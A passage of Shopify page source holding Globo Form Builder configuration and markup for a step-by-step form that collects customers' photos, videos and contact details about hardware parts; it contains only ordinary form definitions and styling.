class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-4\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv 